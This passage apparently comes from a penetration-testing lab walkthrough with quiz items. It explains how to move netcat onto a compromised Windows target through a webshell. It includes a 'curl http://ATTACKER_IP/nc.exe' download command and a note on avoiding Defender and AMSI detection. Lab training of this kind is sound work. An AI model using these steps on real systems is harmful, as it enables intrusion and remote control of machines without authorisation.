 Bonus Question (optional): Follow the steps detailed above to compile a copy of netcat.exe (otherwise use the copy already in the repo).
No answer needed
Completed
With a copy of netcat available, we now need to get it up to the target.
Start a Python webserver on your attacking machine (as demonstrated numerous times previously):
sudo python3 -m http.server 80
No answer needed
Completed
Despite it often being much harder to upload binaries to Windows than it is to upload to Linux, we do have a few options here.
• Powershell might work, but with AMSI in play it's a risk.
• We could use the file upload point that we originally exploited to upload an unrestricted PHP file uploader (in the same way that we uploaded the original
webshell, although this would be a bit of a pain with embedding the uploader in an image).
• We could look for other command line tools installed on the target such as curl.exe or certutil.exe, both of which might allow for a file upload.
Try to execute both of this in the webshell -- both should work.
What output do you get when running the command: certutil.exe?
Answer format: ********: ***** ******* ********* ************.
Submit
Certutil is a default Windows tool that is used to (amongst other things) download CA certificates. This also makes it ideal for file transfers, but Defender flags
this as malicious.
Instead we'll stick with trusty old cURL.
Use cURL to upload your new copy of netcat to the target:
curl http://ATTACKER_IP/nc.exe -o c:\\windows\\temp\\nc-USERNAME.exe
Note the double backslashes used here. This is purely due to how the webshell handles backslashes. We need to escape the backslashes so that they are passed
in as a part of the command, as opposed to escaping the letters immediately after them.
No answer needed
Completed